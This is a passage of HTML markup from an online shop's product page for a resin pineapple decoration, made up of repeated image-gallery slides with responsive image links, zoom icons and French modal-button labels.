  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26519570120861">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-26519568482461"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-26519568482461"
            data-alt="Déco Ananas résine Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26519568482461">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-26519569793181"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-26519569793181"
            data-alt="Déco Ananas résine Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26519569793181">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-26519572349085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-26519572349085"
            data-alt="Déco Ananas résine Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26519572349085">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-26519574053021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-26519574053021"
            data-alt="Déco Ananas résine Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26519574053021">
      <span class="visually-hidden">
        Ouvrir le média 9 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-26519574446237"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-26519574446237"
            data-alt="Déco Ananas résine Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
